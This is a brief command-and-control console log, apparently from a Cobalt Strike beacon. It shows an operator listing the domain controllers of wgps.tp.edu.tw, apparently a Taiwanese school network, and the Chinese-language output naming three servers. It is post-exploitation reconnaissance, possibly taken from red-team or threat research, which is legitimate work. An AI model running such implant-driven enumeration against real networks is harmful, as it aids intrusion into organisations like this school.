 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
這項要求會在網域 wgps.tp.edu.tw 下的網域控制站處理。
群組名稱     Domain Controllers
註解         在網域所有的網域控制站
成員
-------------------------------------------------------------------------------
AD1$                     AD2$                     AD3$
命令已經成功完成。